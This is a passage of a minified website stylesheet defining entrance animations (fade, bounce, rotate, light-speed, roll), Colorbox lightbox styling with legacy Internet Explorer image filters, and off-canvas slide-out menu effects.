flipInX;}@-webkit-keyframes fadeIn {0% {opacity: 0;}100% {opacity: 1;}}@-moz-keyframes fadeIn {0% {opacity: 0;}100% {opacity: 1;}}@-o-keyframes fadeIn {0% {opacity: 0;}100% {opacity: 1;}}@keyframes fadeIn {0% {opacity: 0;}100% {opacity: 1;}}.animated.fadeIn {opacity: 1;-webkit-animation-name: fadeIn; -moz-animation-name: fadeIn; -o-animation-name: fadeIn;animation-name: fadeIn;}@-webkit-keyframes fadeInUp {0% {opacity: 0;-webkit-transform: translateY(20px);}100% {opacity: 1;-webkit-transform: translateY(0);}}@-moz-keyframes fadeInUp {0% {opacity: 0;-moz-transform: translateY(20px);}100% {opacity: 1;-moz-transform: translateY(0);}}@-o-keyframes fadeInUp {0% {opacity: 0;-o-transform: translateY(20px);}100% {opacity: 1;-o-transform: translateY(0);}}@keyframes fadeInUp {0% {opacity: 0;transform: translateY(20px);}100% {opacity: 1;transform: translateY(0);}}.animated.fadeInUp {opacity: 1;-webkit-animation-name: fadeInUp; -moz-animation-name: fadeInUp; -o-animation-name: fadeInUp;animation-name: fadeInUp;}@-webkit-keyframes fadeInDown {0% {opacity: 0;-webkit-transform: translateY(-20px);}100% {opacity: 1;-webkit-transform: translateY(0);}}@-moz-keyframes fadeInDown {0% {opacity: 0;-moz-transform: translateY(-20px);}100% {opacity: 1;-moz-transform: translateY(0);}}@-o-keyframes fadeInDown {0% {opacity: 0;-o-transform: translateY(-20px);}100% {opacity: 1;-o-transform: translateY(0);}}@keyframes fadeInDown {0% {opacity: 0;transform: translateY(-20px);}100% {opacity: 1;transform: translateY(0);}}.animated.fadeInDown {opacity: 1;-webkit-animation-name: fadeInDown; -moz-animation-name: fadeInDown; -o-animation-name: fadeInDown;animation-name: fadeInDown;}@-webkit-keyframes fadeInLeft {0% {opacity: 0;-webkit-transform: translateX(-100px);}100% {opacity: 1;-webkit-transform: translateX(0);}}@-moz-keyframes fadeInLeft {0% {opacity: 0;-moz-transform: translateX(-100px);}100% {opacity: 1;-moz-transform: translateX(0);}}@-o-keyframes fadeInLeft {0% {opacity: 0;-o-transform: translateX(-100px);}100% {opacity: 1;-o-transform: translateX(0);}}@keyframes fadeInLeft {0% {opacity: 0;transform: translateX(-100px);}100% {opacity: 1;transform: translateX(0);}}.animated.fadeInLeft {opacity: 1;-webkit-animation-name: fadeInLeft; -moz-animation-name: fadeInLeft; -o-animation-name: fadeInLeft;animation-name: fadeInLeft;}@-webkit-keyframes fadeInRight {0% {opacity: 0;-webkit-transform: translateX(100px);}100% {opacity: 1;-webkit-transform: translateX(0);}}@-moz-keyframes fadeInRight {0% {opacity: 0;-moz-transform: translateX(100px);}100% {opacity: 1;-moz-transform: translateX(0);}}@-o-keyframes fadeInRight {0% {opacity: 0;-o-transform: translateX(100px);}100% {opacity: 1;-o-transform: translateX(0);}}@keyframes fadeInRight {0% {opacity: 0;transform: translateX(100px);}100% {opacity: 1;transform: translateX(0);}}.animated.fadeInRight {opacity: 1;-webkit-animation-name: fadeInRight; -moz-animation-name: fadeInRight; -o-animation-name: fadeInRight;animation-name: fadeInRight;}@-webkit-keyframes fadeInUpBig {0% {opacity: 0;-webkit-transform: translateY(2000px);}100% {opacity: 1;-webkit-transform: translateY(0);}}@-moz-keyframes fadeInUpBig {0% {opacity: 0;-moz-transform: translateY(2000px);}100% {opacity: 1;-moz-transform: translateY(0);}}@-o-keyframes fadeInUpBig {0% {opacity: 0;-o-transform: translateY(2000px);}100% {opacity: 1;-o-transform: translateY(0);}}@keyframes fadeInUpBig {0% {opacity: 0;transform: translateY(2000px);}100% {opacity: 1;transform: translateY(0);}}.animated.fadeInUpBig {opacity: 1;-webkit-animation-name: fadeInUpBig; -moz-animation-name: fadeInUpBig; -o-animation-name: fadeInUpBig;animation-name: fadeInUpBig;}@-webkit-keyframes fadeInDownBig {0% {opacity: 0;-webkit-transform: translateY(-2000px);}100% {opacity: 1;-webkit-transform: translateY(0);}}@-moz-keyframes fadeInDownBig {0% {opacity: 0;-moz-transform: translateY(-2000px);}100% {opacity: 1;-moz-transform: translateY(0);}}@-o-keyframes fadeInDownBig {0% {opacity: 0;-o-transform: translateY(-2000px);}100% {opacity: 1;-o-transform: translateY(0);}}@keyframes fadeInDownBig {0% {opacity: 0;transform: translateY(-2000px);}100% {opacity: 1;transform: translateY(0);}}.animated.fadeInDownBig {opacity: 1;-webkit-animation-name: fadeInDownBig; -moz-animation-name: fadeInDownBig; -o-animation-name: fadeInDownBig;animation-name: fadeInDownBig;}@-webkit-keyframes fadeInLeftBig {0% {opacity: 0;-webkit-transform: translateX(-2000px);}100% {opacity: 1;-webkit-transform: translateX(0);}}@-moz-keyframes fadeInLeftBig {0% {opacity: 0;-moz-transform: translateX(-2000px);}100% {opacity: 1;-moz-transform: translateX(0);}}@-o-keyframes fadeInLeftBig {0% {opacity: 0;-o-transform: translateX(-2000px);}100% {opacity: 1;-o-transform: translateX(0);}}@keyframes fadeInLeftBig {0% {opacity: 0;transform: translateX(-2000px);}100% {opacity: 1;transform: translateX(0);}}.animated.fadeInLeftBig {opacity: 1;-webkit-animation-name: fadeInLeftBig; -moz-animation-name: fadeInLeftBig; -o-animation-name: fadeInLeftBig;animation-name: fadeInLeftBig;}@-webkit-keyframes fadeInRightBig {0% {opacity: 0;-webkit-transform: translateX(2000px);}100% {opacity: 1;-webkit-transform: translateX(0);}}@-moz-keyframes fadeInRightBig {0% {opacity: 0;-moz-transform: translateX(2000px);}100% {opacity: 1;-moz-transform: translateX(0);}}@-o-keyframes fadeInRightBig {0% {opacity: 0;-o-transform: translateX(2000px);}100% {opacity: 1;-o-transform: translateX(0);}}@keyframes fadeInRightBig {0% {opacity: 0;transform: translateX(2000px);}100% {opacity: 1;transform: translateX(0);}}.animated.fadeInRightBig {opacity: 1;-webkit-animation-name: fadeInRightBig; -moz-animation-name: fadeInRightBig; -o-animation-name: fadeInRightBig;animation-name: fadeInRightBig;}@-webkit-keyframes bounceIn {0% {opacity: 0;-webkit-transform: scale(.3);}50% {opacity: 1;-webkit-transform: scale(1.05);}70% {-webkit-transform: scale(.9);}100% {-webkit-transform: scale(1);}}@-moz-keyframes bounceIn {0% {opacity: 0;-moz-transform: scale(.3);}50% {opacity: 1;-moz-transform: scale(1.05);}70% {-moz-transform: scale(.9);}100% {-moz-transform: scale(1);}}@-o-keyframes bounceIn {0% {opacity: 0;-o-transform: scale(.3);}50% {opacity: 1;-o-transform: scale(1.05);}70% {-o-transform: scale(.9);}100% {-o-transform: scale(1);}}@keyframes bounceIn {0% {opacity: 0;transform: scale(.3);}50% {opacity: 1;transform: scale(1.05);}70% {transform: scale(.9);}100% {transform: scale(1);}}.animated.bounceIn {opacity: 1;-webkit-animation-name: bounceIn; -moz-animation-name: bounceIn; -o-animation-name: bounceIn;animation-name: bounceIn;}@-webkit-keyframes bounceInUp {0% {opacity: 0;-webkit-transform: translateY(2000px);}60% {opacity: 1;-webkit-transform: translateY(-30px);}80% {-webkit-transform: translateY(10px);}100% {-webkit-transform: translateY(0);}}@-moz-keyframes bounceInUp {0% {opacity: 0;-moz-transform: translateY(2000px);}60% {opacity: 1;-moz-transform: translateY(-30px);}80% {-moz-transform: translateY(10px);}100% {-moz-transform: translateY(0);}}@-o-keyframes bounceInUp {0% {opacity: 0;-o-transform: translateY(2000px);}60% {opacity: 1;-o-transform: translateY(-30px);}80% {-o-transform: translateY(10px);}100% {-o-transform: translateY(0);}}@-ms-keyframes bounceInUp {0% {opacity: 0;-ms-transform: translateY(2000px);}60% {opacity: 1;-ms-transform: translateY(-30px);}80% {-ms-transform: translateY(10px);}100% {-ms-transform: translateY(0);}}@keyframes bounceInUp {0% {opacity: 0;transform: translateY(2000px);}60% {opacity: 1;transform: translateY(-30px);}80% {transform: translateY(10px);}100% {transform: translateY(0);}}.animated.bounceInUp {opacity: 1;-webkit-animation-name: bounceInUp; -moz-animation-name: bounceInUp; -o-animation-name: bounceInUp;animation-name: bounceInUp;}@-webkit-keyframes bounceInDown {0% {opacity: 0;-webkit-transform: translateY(-2000px);}60% {opacity: 1;-webkit-transform: translateY(30px);}80% {-webkit-transform: translateY(-10px);}100% {-webkit-transform: translateY(0);}}@-moz-keyframes bounceInDown {0% {opacity: 0;-moz-transform: translateY(-2000px);}60% {opacity: 1;-moz-transform: translateY(30px);}80% {-moz-transform: translateY(-10px);}100% {-moz-transform: translateY(0);}}@-o-keyframes bounceInDown {0% {opacity: 0;-o-transform: translateY(-2000px);}60% {opacity: 1;-o-transform: translateY(30px);}80% {-o-transform: translateY(-10px);}100% {-o-transform: translateY(0);}}@keyframes bounceInDown {0% {opacity: 0;transform: translateY(-2000px);}60% {opacity: 1;transform: translateY(30px);}80% {transform: translateY(-10px);}100% {transform: translateY(0);}}.animated.bounceInDown {opacity: 1;-webkit-animation-name: bounceInDown; -moz-animation-name: bounceInDown; -o-animation-name: bounceInDown;animation-name: bounceInDown;}@-webkit-keyframes bounceInLeft {0% {opacity: 0;-webkit-transform: translateX(-2000px);}60% {opacity: 1;-webkit-transform: translateX(30px);}80% {-webkit-transform: translateX(-10px);}100% {-webkit-transform: translateX(0);}}@-moz-keyframes bounceInLeft {0% {opacity: 0;-moz-transform: translateX(-2000px);}60% {opacity: 1;-moz-transform: translateX(30px);}80% {-moz-transform: translateX(-10px);}100% {-moz-transform: translateX(0);}}@-o-keyframes bounceInLeft {0% {opacity: 0;-o-transform: translateX(-2000px);}60% {opacity: 1;-o-transform: translateX(30px);}80% {-o-transform: translateX(-10px);}100% {-o-transform: translateX(0);}}@keyframes bounceInLeft {0% {opacity: 0;transform: translateX(-2000px);}60% {opacity: 1;transform: translateX(30px);}80% {transform: translateX(-10px);}100% {transform: translateX(0);}}.animated.bounceInLeft {opacity: 1;-webkit-animation-name: bounceInLeft; -moz-animation-name: bounceInLeft; -o-animation-name: bounceInLeft;animation-name: bounceInLeft;}@-webkit-keyframes bounceInRight {0% {opacity: 0;-webkit-transform: translateX(2000px);}60% {opacity: 1;-webkit-transform: translateX(-30px);}80% {-webkit-transform: translateX(10px);}100% {-webkit-transform: translateX(0);}}@-moz-keyframes bounceInRight {0% {opacity: 0;-moz-transform: translateX(2000px);}60% {opacity: 1;-moz-transform: translateX(-30px);}80% {-moz-transform: translateX(10px);}100% {-moz-transform: translateX(0);}}@-o-keyframes bounceInRight {0% {opacity: 0;-o-transform: translateX(2000px);}60% {opacity: 1;-o-transform: translateX(-30px);}80% {-o-transform: translateX(10px);}100% {-o-transform: translateX(0);}}@keyframes bounceInRight {0% {opacity: 0;transform: translateX(2000px);}60% {opacity: 1;transform: translateX(-30px);}80% {transform: translateX(10px);}100% {transform: translateX(0);}}.animated.bounceInRight {opacity: 1;-webkit-animation-name: bounceInRight; -moz-animation-name: bounceInRight; -o-animation-name: bounceInRight;animation-name: bounceInRight;}@-webkit-keyframes rotateInUpLeft {0% {-webkit-transform-origin: left bottom;-webkit-transform: rotate(90deg);opacity: 0;}100% {-webkit-transform-origin: left bottom;-webkit-transform: rotate(0);opacity: 1;}}@-moz-keyframes rotateInUpLeft {0% {-moz-transform-origin: left bottom;-moz-transform: rotate(90deg);opacity: 0;}100% {-moz-transform-origin: left bottom;-moz-transform: rotate(0);opacity: 1;}}@-o-keyframes rotateInUpLeft {0% {-o-transform-origin: left bottom;-o-transform: rotate(90deg);opacity: 0;}100% {-o-transform-origin: left bottom;-o-transform: rotate(0);opacity: 1;}}@keyframes rotateInUpLeft {0% {transform-origin: left bottom;transform: rotate(90deg);opacity: 0;}100% {transform-origin: left bottom;transform: rotate(0);opacity: 1;}}.animated.rotateInUpLeft {opacity: 1;-webkit-animation-name: rotateInUpLeft; -moz-animation-name: rotateInUpLeft; -o-animation-name: rotateInUpLeft;animation-name: rotateInUpLeft;}@-webkit-keyframes rotateInDownLeft {0% {-webkit-transform-origin: left bottom;-webkit-transform: rotate(-90deg);opacity: 0;}100% {-webkit-transform-origin: left bottom;-webkit-transform: rotate(0);opacity: 1;}}@-moz-keyframes rotateInDownLeft {0% {-moz-transform-origin: left bottom;-moz-transform: rotate(-90deg);opacity: 0;}100% {-moz-transform-origin: left bottom;-moz-transform: rotate(0);opacity: 1;}}@-o-keyframes rotateInDownLeft {0% {-o-transform-origin: left bottom;-o-transform: rotate(-90deg);opacity: 0;}100% {-o-transform-origin: left bottom;-o-transform: rotate(0);opacity: 1;}}@keyframes rotateInDownLeft {0% {transform-origin: left bottom;transform: rotate(-90deg);opacity: 0;}100% {transform-origin: left bottom;transform: rotate(0);opacity: 1;}}.animated.rotateInDownLeft {opacity: 1;-webkit-animation-name: rotateInDownLeft; -moz-animation-name: rotateInDownLeft; -o-animation-name: rotateInDownLeft;animation-name: rotateInDownLeft;}@-webkit-keyframes rotateInUpRight {0% {-webkit-transform-origin: right bottom;-webkit-transform: rotate(-90deg);opacity: 0;}100% {-webkit-transform-origin: right bottom;-webkit-transform: rotate(0);opacity: 1;}}@-moz-keyframes rotateInUpRight {0% {-moz-transform-origin: right bottom;-moz-transform: rotate(-90deg);opacity: 0;}100% {-moz-transform-origin: right bottom;-moz-transform: rotate(0);opacity: 1;}}@-o-keyframes rotateInUpRight {0% {-o-transform-origin: right bottom;-o-transform: rotate(-90deg);opacity: 0;}100% {-o-transform-origin: right bottom;-o-transform: rotate(0);opacity: 1;}}@keyframes rotateInUpRight {0% {transform-origin: right bottom;transform: rotate(-90deg);opacity: 0;}100% {transform-origin: right bottom;transform: rotate(0);opacity: 1;}}.animated.rotateInUpRight {opacity: 1;-webkit-animation-name: rotateInUpRight; -moz-animation-name: rotateInUpRight; -o-animation-name: rotateInUpRight;animation-name: rotateInUpRight;}@-webkit-keyframes rotateInDownRight {0% {-webkit-transform-origin: right bottom;-webkit-transform: rotate(90deg);opacity: 0;}100% {-webkit-transform-origin: right bottom;-webkit-transform: rotate(0);opacity: 1;}}@-moz-keyframes rotateInDownRight {0% {-moz-transform-origin: right bottom;-moz-transform: rotate(90deg);opacity: 0;}100% {-moz-transform-origin: right bottom;-moz-transform: rotate(0);opacity: 1;}}@-o-keyframes rotateInDownRight {0% {-o-transform-origin: right bottom;-o-transform: rotate(90deg);opacity: 0;}100% {-o-transform-origin: right bottom;-o-transform: rotate(0);opacity: 1;}}@keyframes rotateInDownRight {0% {transform-origin: right bottom;transform: rotate(90deg);opacity: 0;}100% {transform-origin: right bottom;transform: rotate(0);opacity: 1;}}.animated.rotateInDownRight {opacity: 1;-webkit-animation-name: rotateInDownRight; -moz-animation-name: rotateInDownRight; -o-animation-name: rotateInDownRight;animation-name: rotateInDownRight;}@-webkit-keyframes lightSpeedRight {0% { -webkit-transform: translateX(100%) skewX(-30deg); opacity: 0; }60% { -webkit-transform: translateX(-20%) skewX(30deg); opacity: 1; }80% { -webkit-transform: translateX(0%) skewX(-15deg); opacity: 1; }100% { -webkit-transform: translateX(0%) skewX(0deg); opacity: 1; }}@-moz-keyframes lightSpeedRight {0% { -moz-transform: translateX(100%) skewX(-30deg); opacity: 0; }60% { -moz-transform: translateX(-20%) skewX(30deg); opacity: 1; }80% { -moz-transform: translateX(0%) skewX(-15deg); opacity: 1; }100% { -moz-transform: translateX(0%) skewX(0deg); opacity: 1; }}@-o-keyframes lightSpeedRight {0% { -o-transform: translateX(100%) skewX(-30deg); opacity: 0; }60% { -o-transform: translateX(-20%) skewX(30deg); opacity: 1; }80% { -o-transform: translateX(0%) skewX(-15deg); opacity: 1; }100% { -o-transform: translateX(0%) skewX(0deg); opacity: 1; }}@keyframes lightSpeedRight {0% { transform: translateX(100%) skewX(-30deg); opacity: 0; }60% { transform: translateX(-20%) skewX(30deg); opacity: 1; }80% { transform: translateX(0%) skewX(-15deg); opacity: 1; }100% { transform: translateX(0%) skewX(0deg); opacity: 1; }}.animated.lightSpeedRight {opacity: 1;-webkit-animation-name: lightSpeedRight; -moz-animation-name: lightSpeedRight; -o-animation-name: lightSpeedRight;animation-name: lightSpeedRight;-webkit-animation-timing-function: ease-out; -moz-animation-timing-function: ease-out; -o-animation-timing-function: ease-out;animation-timing-function: ease-out;}.animated.lightSpeedRight {opacity: 1;-webkit-animation-duration: 0.5s; -moz-animation-duration: 0.5s; -o-animation-duration: 0.5s;animation-duration: 0.5s;}@-webkit-keyframes lightSpeedLeft {0% { -webkit-transform: translateX(-100%) skewX(-30deg); opacity: 0; }60% { -webkit-transform: translateX(20%) skewX(30deg); opacity: 1; }80% { -webkit-transform: translateX(0%) skewX(-15deg); opacity: 1; }100% { -webkit-transform: translateX(0%) skewX(0deg); opacity: 1; }}@-moz-keyframes lightSpeedLeft {0% { -moz-transform: translateX(-100%) skewX(-30deg); opacity: 0; }60% { -moz-transform: translateX(20%) skewX(30deg); opacity: 1; }80% { -moz-transform: translateX(0%) skewX(-15deg); opacity: 1; }100% { -moz-transform: translateX(0%) skewX(0deg); opacity: 1; }}@-o-keyframes lightSpeedLeft {0% { -o-transform: translateX(-100%) skewX(-30deg); opacity: 0; }60% { -o-transform: translateX(20%) skewX(30deg); opacity: 1; }80% { -o-transform: translateX(0%) skewX(-15deg); opacity: 1; }100% { -o-transform: translateX(0%) skewX(0deg); opacity: 1; }}@keyframes lightSpeedLeft {0% { transform: translateX(-100%) skewX(-30deg); opacity: 0; }60% { transform: translateX(20%) skewX(30deg); opacity: 1; }80% { transform: translateX(0%) skewX(-15deg); opacity: 1; }100% { transform: translateX(0%) skewX(0deg); opacity: 1; }}.animated.lightSpeedLeft {opacity: 1;-webkit-animation-name: lightSpeedLeft; -moz-animation-name: lightSpeedLeft; -o-animation-name: lightSpeedLeft;animation-name: lightSpeedLeft;-webkit-animation-timing-function: ease-out; -moz-animation-timing-function: ease-out; -o-animation-timing-function: ease-out;animation-timing-function: ease-out;}.animated.lightSpeedLeft {opacity: 1;-webkit-animation-duration: 0.5s; -moz-animation-duration: 0.5s; -o-animation-duration: 0.5s;animation-duration: 0.5s;}@-webkit-keyframes rollIn {0% { opacity: 0; -webkit-transform: translateX(-100%) rotate(-120deg); }100% { opacity: 1; -webkit-transform: translateX(0px) rotate(0deg); }}@-moz-keyframes rollIn {0% { opacity: 0; -moz-transform: translateX(-100%) rotate(-120deg); }100% { opacity: 1; -moz-transform: translateX(0px) rotate(0deg); }}@-o-keyframes rollIn {0% { opacity: 0; -o-transform: translateX(-100%) rotate(-120deg); }100% { opacity: 1; -o-transform: translateX(0px) rotate(0deg); }}@keyframes rollIn {0% { opacity: 0; transform: translateX(-100%) rotate(-120deg); }100% { opacity: 1; transform: translateX(0px) rotate(0deg); }}.animated.rollIn {opacity: 1;-webkit-animation-name: rollIn; -moz-animation-name: rollIn; -o-animation-name: rollIn;animation-name: rollIn;}#colorbox, #cboxOverlay, #cboxWrapper{position:absolute; top:0; left:0; z-index:9999; }#cboxOverlay{position:fixed; width:100%; height:100%;}#cboxMiddleLeft, #cboxBottomLeft{clear:left;}#cboxContent{position:relative; margin-top: 50px;}#cboxLoadedContent{overflow:auto;}#cboxLoadedContent iframe{display:block; width:100%; height:100%; border:0;overflow:scroll; background:#fff; }#cboxTitle{margin:0;}#cboxLoadingOverlay, #cboxLoadingGraphic{position:absolute; top:0; left:0; width:100%;}#cboxPrevious, #cboxNext, #cboxClose, #cboxSlideshow{cursor:pointer;}#cboxOverlay{background:#000;}#colorBox{}#cboxTopLeft{display:none; width:auto; height:auto; }#cboxTopCenter{display:none; height:auto; }#cboxTopRight{display:none; width:auto; height:auto; }#cboxBottomLeft{display:none; width:auto; height:auto; }#cboxBottomCenter{display:none; height:auto; }#cboxBottomRight{display:none; width:auto; height:auto; }#cboxMiddleLeft{display:none; width:auto; }#cboxMiddleRight{display:none; width:auto; }#cboxTitle{position:absolute; bottom:0px; left:0; text-align:center; width:100%; color:#999;}#cboxCurrent{position:absolute; bottom:0px; left:100px; color:#999;}#cboxSlideshow{position:absolute; bottom:0px; right:42px; color:#444;}#cboxPrevious{position:absolute; bottom:0px; left:0; color:#444;}#cboxNext{position:absolute; bottom:0px; left:63px; color:#444;}#cboxLoadingOverlay{background:url(/theme/default/images/colorbox/loading.gif) 5px 5px no-repeat #fff;}#cboxClose{ position: absolute; top: -16px; right: -16px; width: 32px; height: 32px; background:url(/theme/default/images/colorbox/close-but.png) 0px 0px no-repeat; z-index: 100; outline-style: none; }.cboxIE #cboxTopLeft{background:transparent; filter: progid:DXImageTransform.Microsoft.AlphaImageLoader(src=/theme/default/images/colorbox/internet_explorer/borderTopLeft.png, sizingMethod='scale');}.cboxIE #cboxTopCenter{background:transparent; filter: progid:DXImageTransform.Microsoft.AlphaImageLoader(src=/theme/default/images/colorbox/internet_explorer/borderTopCenter.png, sizingMethod='scale');}.cboxIE #cboxTopRight{background:transparent; filter: progid:DXImageTransform.Microsoft.AlphaImageLoader(src=/theme/default/images/colorbox/internet_explorer/borderTopRight.png, sizingMethod='scale');}.cboxIE #cboxBottomLeft{background:transparent; filter: progid:DXImageTransform.Microsoft.AlphaImageLoader(src=/theme/default/images/colorbox/internet_explorer/borderBottomLeft.png, sizingMethod='scale');}.cboxIE #cboxBottomCenter{background:transparent; filter: progid:DXImageTransform.Microsoft.AlphaImageLoader(src=/theme/default/images/colorbox/internet_explorer/borderBottomCenter.png, sizingMethod='scale');}.cboxIE #cboxBottomRight{background:transparent; filter: progid:DXImageTransform.Microsoft.AlphaImageLoader(src=/theme/default/images/colorbox/internet_explorer/borderBottomRight.png, sizingMethod='scale');}.cboxIE #cboxMiddleLeft{background:transparent; filter: progid:DXImageTransform.Microsoft.AlphaImageLoader(src=/theme/default/images/colorbox/internet_explorer/borderMiddleLeft.png, sizingMethod='scale');}.cboxIE #cboxMiddleRight{background:transparent; filter: progid:DXImageTransform.Microsoft.AlphaImageLoader(src=/theme/default/images/colorbox/internet_explorer/borderMiddleRight.png, sizingMethod='scale');}.st-container.st-menu-open {height: 100%;}.st-pusher,.st-content {height: 100%;}.st-content {overflow-y: auto !important;}.st-content,.st-content-inner {position: relative;overflow:hidden;}.st-container {position: relative;overflow: hidden;}.st-pusher {position: relative;left: 0;z-index: auto;height: 100%;-webkit-transition: -webkit-transform 0.5s;transition: transform 0.5s;}.st-pusher::after {position: absolute;top: 0;right: 0;width: 0;height: 0;background: rgba(0,0,0,0.2);content: '';opacity: 0;-webkit-transition: opacity 0.5s, width 0.1s 0.5s, height 0.1s 0.5s;transition: opacity 0.5s, width 0.1s 0.5s, height 0.1s 0.5s;z-index:10000;}.st-menu-open .st-pusher::after {width: 100%;height: 100%;opacity: 1;-webkit-transition: opacity 0.5s;transition: opacity 0.5s;}.st-menu {position: absolute;top: 0;bottom:0px;left: 0;z-index: 100000;visibility: hidden;width: 260px;height: 100%;background: #323949;-webkit-transition: all 0.5s;transition: all 0.5s;overflow-y: scroll !important;}.st-menu::after {position: absolute;top: 0;right: 0;width: 100%;height: 100%;background: rgba(0,0,0,0.2);content: '';opacity: 1;-webkit-transition: opacity 0.5s;transition: opacity 0.5s;}.st-menu-open .st-menu::after {width: 0;height: 0;opacity: 0;-webkit-transition: opacity 0.5s, width 0.1s 0.5s, height 0.1s 0.5s;transition: opacity 0.5s, width 0.1s 0.5s, height 0.1s 0.5s;}.st-menu ul {margin: 0;padding: 0;list-style: none;}.st-menu h2 {margin: 0;padding: 1em;color: rgba(0,0,0,0.4);text-shadow: 0 0 1px rgba(0,0,0,0.1);font-weight: 300;font-size: 2em;}.st-menu ul li a {text-decoration:none;display: block;padding: 1em 1em 1em 1.2em;outline: none;box-shadow: inset 0 -1px rgba(0,0,0,0.2);color: #f3efe0;text-transform: uppercase;text-shadow: 0 0 1px rgba(255,255,255,0.1);letter-spacing: 1px;font-weight: 400;-webkit-transition: background 0.3s, box-shadow 0.3s;transition: background 0.3s, box-shadow 0.3s;}.st-menu ul li:first-child a {box-shadow: inset 0 -1px rgba(0,0,0,0.2), inset 0 1px rgba(0,0,0,0.2);}.st-menu ul li a:hover {background: rgba(0,0,0,0.2);box-shadow: inset 0 -1px rgba(0,0,0,0);color: #fff;}.st-effect-1.st-menu {visibility: visible;-webkit-transform: translate3d(-100%, 0, 0);transform: translate3d(-100%, 0, 0);}.st-effect-1.st-menu-open .st-effect-1.st-menu {visibility: visible;-webkit-transform: translate3d(0, 0, 0);transform: translate3d(0, 0, 0);}.st-effect-1.st-menu::after {display: none;}.st-effect-2.st-menu-open .st-pusher {-webkit-transform: translate3d(260px, 0, 0);transform: translate3d(260px, 0, 0);}.st-effect-2.st-menu {z-index: 1;}.st-effect-2.st-menu-open .st-effect-2.st-menu {visibility: visible;-webkit-transition: -webkit-transform 0.5s;transition: transform 0.5s;}.st-effect-2.st-menu::after {display: none;}.st-effect-3.st-menu-open .st-pusher {-webkit-transform: translate3d(260px, 0, 0);transform: translate3d(260px, 0, 0);}.st-effect-3.st-menu {-webkit-transform: translate3d(-100%, 0, 0);transform: translate3d(-100%, 0, 0);}.st-effect-3.st-menu-open .st-effect-3.st-menu {visibility: visible;-webkit-transition: -webkit-transform 0.5s;transition: transform 0.5s;}.st-effect-3.st-menu::after {display: none;}.st-effect-4.st-menu-open .st-pusher {-webkit-transform: translate3d(260px, 0, 0);transform: translate3d(260px, 0, 0);}.st-effect-4.st-menu {z-index: 1;-webkit-transform: translate3d(-50%, 0, 0);transform: translate3d(-50%, 0, 0);}.st-effect-4.st-menu-open .st-effect-4.st-menu {visibility: visible;-webkit-transition: -webkit-transform 0.5s;transition: transform 0.5s;-webkit-transform: translate3d(0, 0, 0);transform: translate3d(0, 0, 0);}.st-effect-4.st-menu::after {display: none;}.st-effect-5.st-menu-open .st-pusher {-webkit-transform: translate3d(260px, 0, 0);transform: translate3d(260px, 0, 0);}.st-effect-5.st-menu {z-index: 1;-webkit-transform: translate3d(50%, 0, 0);transform: translate3d(50%, 0, 0);}.st-effect-5.st-menu-open .st-effect-5.st-menu {visibility: visible;-webkit-transition: -webkit-transform 0.5s;transition: transform 0.5s;-webkit-transform: translate3d(0, 0, 0);transform: translate3d(0, 0, 0);}.st-effect-6.st-container {-webkit-perspective: 1500px;perspective: 1500px;}.st-effect-6 .st-pusher {-webkit-transform-origin: 0% 50%;transform-origin: 0% 50%;-webkit-transform-style: preserve-3d;transform-style: preserve-3d;}.st-effect-6.st-menu-open .st-pusher {-webkit-transform: translate3d(260px, 0, 0) rotateY(-15deg);transform: translate3d(260px, 0, 0) rotateY(-15deg);}.st-effect-6.st-menu {-webkit-transform: translate3d(-100%, 0, 0);transform: translate3d(-100%, 0, 0);-webkit-transform-origin: 100% 50%;transform-origin: 100% 50%;-webkit-transform-style: preserve-3d;transform-style: preserve-3d;}.st-effect-6.st-menu-open .st-effect-6.st-menu {visibility: visible;-webkit-transition: -webkit-transform 0.5s;transition: transform 0.5s;-webkit-transform: translate3d(-100%, 0, 0) rotateY(15deg);transform: translate3d(-100%, 0, 0) rotateY(15deg);}.st-effect-6.st-menu::after {display: none;}.st-effect-7.st-container {-webkit-perspective: 1500px;perspective: 1500px;-webkit-perspective-origin: 0% 50%;perspective-origin: 0% 50%;}.st-effect-7 .st-pusher {-webkit-transform-style: preserve-3d;transform-style: preserve-3d;}.st-effect-7.st-menu-open .st-pusher {-webkit-transform: translate3d(260px, 0, 0);transform: translate3d(260px, 0, 0);}.st-effect-7.st-menu {-webkit-transform: translate3d(-100%, 0, 0) rotateY(-90deg);transform: translate3d(-100%, 0, 0) rotateY(-90deg);-webkit-transform-origin: 100% 50%;transform-origin: 100% 50%;-webkit-transform-style: preserve-3d;transform-style: preserve-3d;}.st-effect-7.st-menu-open .st-effect-7.st-menu {visibility: visible;-webkit-transition: -webkit-transform 0.5s;transition: transform 0.5s;-webkit-transform: translate3d(-100%, 0, 0) rotateY(0deg);transform: translate3d(-100%, 0, 0) rotateY(0deg);}.st-effect-8.st-container {-webkit-perspective: 1500px;perspective: 1500px;-webkit-perspective-origin: 0% 50%;perspective-origin: 0% 50%;}.st-effect-8 .st-pusher {-webkit-transform-style: preserve-3d;transform-style: preserve-3d;}.st-effect-8.st-menu-open .st-pusher {-webkit-transform: translate3d(260px, 0, 0);transform: translate3d(260px, 0, 0);}.st-effect-8.st-menu {-webkit-transform: translate3d(-100%, 0, 0) rotateY(90deg);transform: translate3d(-100%, 0, 0) rotateY(90deg);-webkit-transform-origin: 100% 50%;transform-origin: 100% 50%;-webkit-transform-style: preserve-3d;transform-style: preserve-3d;}.st-effect-8.st-menu-open .st-effect-8.st-menu {visibility: visible;-webkit-transition: -webkit-transform 0.5s;transition: transform 0.5s;-webkit-transform: translate3d(-100%, 0, 0) rotateY(0deg);transform: translate3d(-100%, 0, 0) rotateY(0deg);}.st-effect-8.st-menu::after {display: none;}.st-effect-9.st-container {-webkit-perspective: 1500px;perspective: 1500px;}.st-effect-9 .st-pusher {-webkit-transform-style: preserve-3d;transform-style: preserve-3d;}.st-effect-9.st-menu-open .st-pusher {-webkit-transform: translate3d(0, 0, -260px);transform: translate3d(0, 0, -260px);}.st-effect-9.st-menu {opacity: 1;-webkit-transform: translate3d(-100%, 0, 0);transform: translate3d(-100%, 0, 0);}.st-effect-9.st-menu-open .st-effect-9.st-menu {visibility: visible;-webkit-transition: -webkit-transform 0.5s;transition: transform 0.5s;-webkit-transform: translate3d(0, 0, 0);transform: translate3d(0, 0, 0);}.st-effect-9.st-menu::after {display: none;}.st-effect-10.st-container {-webkit-perspective: 1500px;perspective: 1500px;-webkit-perspective-origin: 0% 50%;perspective-origin: 0% 50%;}.st-effect-10.st-menu-open .st-pusher {-webkit-transform: translate3d(260px, 0, 0);transform: translate3d(260px, 0, 0);}.st-effect-10.st-menu {z-index: 1;opacity: 1;-webkit-transform: translate3d(0, 0, -260px);transform: translate3d(0, 0, -260px);}.st-effect-10.st-menu-open .st-effect-10.st-menu {visibility: visible;-webkit-transition: 